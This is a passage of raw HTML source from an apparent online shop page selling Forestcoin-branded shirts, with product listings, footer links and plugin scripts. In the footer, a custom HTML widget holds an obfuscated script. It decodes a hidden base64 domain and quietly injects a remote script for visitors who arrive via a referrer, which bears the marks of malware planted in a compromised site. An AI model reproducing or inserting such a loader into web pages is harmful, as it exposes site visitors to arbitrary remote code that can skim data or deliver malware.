<div class="product-fc">inf FC*</div></a><a href="https://shop.forestcoin.earth/product/mens-premium-heavyweight-tee-fc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2757" data-product_sku="" aria-label="Select options for &ldquo;Men’s Premium Heavyweight Tee - FC&rdquo;" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-3100 status-publish instock product_cat-shirts-men product_cat-shirts has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://shop.forestcoin.earth/product/embroidered-polo-shirt-fc-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/classic-polo-shirt-black-front-6214760de3685-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Classic Polo Shirt Black Front" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/02/classic-polo-shirt-black-front-6214760de3685-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/classic-polo-shirt-black-front-6214760de3685-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/classic-polo-shirt-black-front-6214760de3685-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/classic-polo-shirt-black-front-6214760de3685-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/classic-polo-shirt-black-front-6214760de3685-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/classic-polo-shirt-black-front-6214760de3685.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Embroidered Polo Shirt &#8211; FC</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="3100"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;31.67</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;34.42</bdi></span></span></span>
<div class="product-fc">inf FC*</div></a><a href="https://shop.forestcoin.earth/product/embroidered-polo-shirt-fc-2/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3100" data-product_sku="" aria-label="Select options for &ldquo;Embroidered Polo Shirt - FC&rdquo;" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-2677 status-publish last instock product_cat-shirts-women product_cat-shirts-men product_cat-shirts has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://shop.forestcoin.earth/product/unisex-oversized-t-shirt-fc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/unisex-oversized-t-shirt-black-front-621443408abb6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/02/unisex-oversized-t-shirt-black-front-621443408abb6-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/unisex-oversized-t-shirt-black-front-621443408abb6-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/unisex-oversized-t-shirt-black-front-621443408abb6-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/unisex-oversized-t-shirt-black-front-621443408abb6-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/unisex-oversized-t-shirt-black-front-621443408abb6-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/unisex-oversized-t-shirt-black-front-621443408abb6.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Unisex Oversized T-shirt &#8211; FC</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="2677"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;42.68</bdi></span></span></span>
<div class="product-fc">inf FC*</div></a><a href="https://shop.forestcoin.earth/product/unisex-oversized-t-shirt-fc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2677" data-product_sku="" aria-label="Select options for &ldquo;Unisex Oversized T-shirt - FC&rdquo;" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div> 
        <div class="clearfix"></div>
         
    </div><!-- .entry-content -->
     

    <footer class="entry-meta">
         

        <div class="entry-meta-comment-tools">
             
                        <span class="comments-link"><a href="https://shop.forestcoin.earth/product/womens-basic-organic-t-shirt-fc/#respond" class="btn btn-light btn-sm" ><i class="comment-icon fa fa-comment"></i> <span class="comment-total">0 Comment</span></a></span>
             

             
        </div><!--.entry-meta-comment-tools-->
    </footer><!-- .entry-meta -->
</article><!-- #post-## -->
 



            </main>
        </div>
            </div>
</div>

            </div><!--.site-content-->

        </div><!--.page-container-->



        <footer id="site-footer" class="">
            <div id="colophon" class="bottom-footer">
                <div class="container">
                    <div class="row">
						<div class="col-md-5 footer-menu">
                            <div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-4686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4686"><a target="_blank" href="https://forestcoin.earth/terms-and-conditions/">Terms and Condition</a></li>
<li id="menu-item-4687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4687"><a target="_blank" href="https://forestcoin.earth/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
						<div class="col-md-2 social">
                            <ul class="social-links "><li><a href="https://www.facebook.com/forestcoin.earth/" class="link" target="_blank"><span class="icon"><i class="fa fa-facebook" aria-hidden="true"></i></span></a></li><li><a href="https://twitter.com/forestcoinearth" class="link" target="_blank"><span class="icon"><i class="fa fa-twitter" aria-hidden="true"></i></span></a></li><li><a href="https://www.instagram.com/forestcoin.earth/" class="link" target="_blank"><span class="icon"><i class="fa fa-instagram" aria-hidden="true"></i></span></a></li></ul>                        </div>
						<div class="col-md-5 website-by">
                            <p>© 2026 Forestcoin Limited. All Rights Reserved.</p>
                        </div>
						
                    </div>
                </div>
            </div>
        </footer><!--.page-footer-->

        

        
        <!--wordpress footer-->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bootstrap-basic4-child/*","/wp-content/themes/bootstrap-basic4/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/shop.forestcoin.earth\/product\/womens-basic-organic-t-shirt-fc\/#product","name":"Women\u2019s Basic Organic T-shirt - FC","url":"https:\/\/shop.forestcoin.earth\/product\/womens-basic-organic-t-shirt-fc\/","description":"Comfortable, casual, and so soft\u2014this women\u2019s basic organic t-shirt will quickly become your go-to tee. Order your next eco-friendly essential and enjoy feeling cozy all day long.\r\n\r\n\u2022 Solid colors are 100% organic cotton\r\n\u2022 Heather Anthracite, Heather Sky Blue, and Heather Denim are 60% organic cotton, 40%\r\nrecycled polyester\r\n\u2022 Heather Gray is 85% organic cotton, 15% viscose\r\n\u2022 Fabric weight: 4.57 oz\/yd\u00b2 (155 g\/m\u00b2)\r\n\u2022 Slim fit\r\n\u2022 Round collar with ribbing\r\n\u2022 Self-fabric neck tape\r\n\u2022 Enzyme treatment for a soft touch\r\n\u2022 Blank product sourced from Bangladesh","image":"https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg","sku":4491,"offers":[{"@type":"Offer","price":"25.47","priceValidUntil":"2027-12-31","priceSpecification":{"price":"25.47","priceCurrency":"AUD","valueAddedTaxIncluded":"false"},"priceCurrency":"AUD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/shop.forestcoin.earth\/product\/womens-basic-organic-t-shirt-fc\/","seller":{"@type":"Organization","name":"Forestcoin Shop","url":"https:\/\/shop.forestcoin.earth"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://shop.forestcoin.earth/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https://shop.forestcoin.earth/wp-admin/admin-ajax.php","wp_nonce":"bdb547bc58","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"991","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Side Menu","menu_to_use":"side-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"#nav_menu-2","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#1d4354","button_background_colour_hover":"#1d4354","button_background_colour_active":"#6fda44","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"relative","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"on","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"Menu","button_title_open":"Close","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":"on"},"menu_title":"Responsive Menu","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Add more content here...","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#6fda44","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":".navbar ","menu_id":3483,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
//# sourceURL=rmp_menu_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.3.3" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://shop.forestcoin.earth/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.8.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.8.0" id="zoom-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.8.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.8.0" id="photoswipe-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.8.0" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.8.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ebcc06f002499a6dfec3f24211e3c86b","fragment_name":"wc_fragments_ebcc06f002499a6dfec3f24211e3c86b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4/assets/js/bootstrap.bundle.min.js?ver=4.6.2" id="bootstrap4-bundle-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/js/slick/slick.min.js?ver=1.8.0" id="slick-script-js"></script>
<script type="text/javascript" id="child-main-script-js-extra">
/* <![CDATA[ */
var site_vars = {"ajaxurl":"https://shop.forestcoin.earth/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"product\":\"womens-basic-organic-t-shirt-fc\",\"post_type\":\"product\",\"name\":\"womens-basic-organic-t-shirt-fc\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
//# sourceURL=child-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/js/main.js?ver=44oI@" id="child-main-script-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=6.8.0" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.3.8" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.3.8" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.8.0" id="wc-add-to-cart-variation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shop.forestcoin.earth/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
